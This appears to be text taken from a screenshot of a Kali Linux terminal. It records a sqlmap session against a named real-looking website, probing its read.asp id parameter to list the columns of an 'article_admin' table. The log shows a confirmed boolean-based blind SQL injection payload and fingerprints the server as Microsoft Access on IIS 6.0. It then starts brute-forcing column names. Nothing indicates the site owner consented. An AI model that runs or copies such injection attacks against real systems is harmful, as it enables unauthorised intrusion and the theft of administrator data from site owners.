 root@kali:/usr/share# sqlmap -u http://www.cregc.com.cn/read.asp?id=2062 -T article_admin --columns
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:46:04
[18:46:04] [INFO] resuming back-end DBMS 'microsoft access'
[18:46:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original value)
Payload: id=IIF(2783=2783,2062,1/0)
---
[18:46:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:46:05] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[18:46:31] [INFO] heuristics detected web page charset 'GB2312'
[18:46:32] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:46:32] [INFO] checking column existence using items from '/usr/share/sqlmap/txt/common-columns.txt'
[18:46:32] [INFO] adding words used on web page to the check list
KALI LINUX
The quieter you become, the more you are able to hear